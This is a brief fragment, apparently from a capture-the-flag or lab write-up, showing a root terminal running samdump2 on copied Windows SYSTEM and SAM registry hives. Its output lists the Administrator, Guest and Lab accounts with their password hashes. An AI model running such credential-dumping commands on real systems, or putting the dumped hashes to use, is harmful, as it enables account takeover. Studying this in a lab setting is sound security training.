 root@ip-10-10-217-24:/opt/Mimikatz/x64# samdump2 /root/system /root/sam
Administrator:500:aad3b435b51404eeaad3b435b51404ee:549a1bcb88e35dc18c7a0b0168631
411:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Lab:1000:aad3b435b51404eeaad3b435b51404ee:30e87bf999828446a1c1209ddde4c450:::